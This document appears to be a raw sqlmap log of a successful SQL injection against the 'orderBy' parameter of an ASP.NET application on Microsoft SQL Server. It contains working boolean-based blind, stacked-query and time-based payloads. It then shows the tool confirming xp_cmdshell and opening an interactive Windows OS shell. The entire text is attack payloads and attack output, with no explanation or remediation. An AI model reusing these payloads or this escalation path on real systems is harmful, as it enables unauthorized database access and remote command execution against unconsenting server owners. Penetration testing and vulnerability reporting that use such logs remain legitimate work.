 ---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: SearchString=&orderBy=(SELECT (CASE WHEN (3403=3403) THEN 'Firstname' ELSE (SELECT 9517 UNION SELECT 2707) END))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: SearchString=&orderBy=Firstname;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: SearchString=&orderBy=Firstname WAITFOR DELAY '0:0:5'--
---
[21:03:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 10 or 2016 or 2019 or 2022
web application technology: Microsoft IIS 10.0, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[21:03:52] [INFO] testing if current user is DBA
[21:03:52] [WARNING] functionality requested probably does not work because the current session user is not a database administrator. You can try to use option '--dbms-cred' to execute sta
tements as a DBA user if you were able to extract and crack a DBA password by any mean
[21:03:53] [INFO] testing if xp_cmdshell extended procedure is usable
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[21:03:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:04:07] [INFO] retrieving the length of query output
[21:04:19] [INFO] retrieving the length of query output
[21:04:25] [INFO] adjusting time delay to 1 second due to good response times
[21:04:30] [INFO] xp_cmdshell extended procedure is usable
[21:04:30] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[21:04:30] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>